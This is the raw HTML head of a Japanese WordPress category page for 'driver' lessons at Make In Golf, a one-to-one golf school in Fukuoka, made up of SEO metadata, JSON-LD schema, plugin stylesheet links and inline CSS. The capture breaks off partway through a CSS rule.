

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/category/driver/
body_size: 39312
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>ドライバー | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://golfnokiwami.com/category/driver/" />
	<link rel="next" href="https://golfnokiwami.com/category/driver/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/category\/driver\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/category\/driver\/#listItem","name":"\u30c9\u30e9\u30a4\u30d0\u30fc"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/category\/driver\/#listItem","position":2,"name":"\u30c9\u30e9\u30a4\u30d0\u30fc","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"CollectionPage","@id":"https:\/\/golfnokiwami.com\/category\/driver\/#collectionpage","url":"https:\/\/golfnokiwami.com\/category\/driver\/","name":"\u30c9\u30e9\u30a4\u30d0\u30fc | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/category\/driver\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/category\/driver\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/category\/driver\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="noindex, follow" />
<meta name="description" content="ドライバー | アーカイブリスト" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2020/04/akerunodak4-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid 